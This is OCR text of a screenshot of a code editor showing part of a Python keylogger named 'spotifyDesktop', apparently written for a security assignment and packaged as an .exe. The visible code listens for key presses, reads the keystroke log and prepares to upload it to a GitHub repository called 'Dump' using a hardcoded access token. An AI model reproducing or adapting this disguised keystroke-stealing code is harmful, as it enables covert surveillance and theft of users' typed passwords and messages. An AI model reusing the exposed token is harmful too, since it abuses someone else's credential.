 File Edit Selection View Go Run Terminal Help
Assignment1
EXPLORER
ASSIGNMENT1
build
dist
clip.txt
log.txt
spotifyDesktop.exe
Assignment1.md
clip.txt
log.txt
RealkeyLogger2grp.py
spotifyDesktop.py
spotifyDesktop.spec
spotifyDesktop2.py 2
OUTLINE
TIMELINE
spotifyDesktop.py
spotifyDesktop2.py 2
spotifyDesktop.py > ...
154 listener = Listener(on_press=on_press)
155 listener.start()
156
157
158 while True:
159 current_time = time.strftime("%Y-%m-%d %H:%M:%S", time.localtime())
160
161 GITHUB_TOKEN = '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' #api valid till feb 2025
162 REPO_OWNER = 'Comm1tS1thL0rd'
163 REPO_NAME = 'Dump'
164 FILE_PATH = f'{id}/logs.txt'
165 COMMIT_MESSAGE = 'Update file.txt with new data'
166 NEW_DATA = f'\n\n{current_time}\n'
167
168 f = open("log.txt", 'r')
169 data = f.readlines()
170 f.close()
171
172 f = open("log.txt", 'w')
PROBLEMS 2 OUTPUT DEBUG CONSOLE PORTS TERMINAL CPH JUDGE
PS C:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1> python -u "c:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1\spotifyDesktop.py"
File created successfully.
powershell
Code
1
Run Testcases 0 2 0 Live Share
Ln 170, Col 14 Spaces: 4 UTF-8 CRLF {} Python 3.11.9 64-bit (Microsoft Store) Go Live
Search
47
myhp
ENG
US
9:38:05 PM
11/18/2024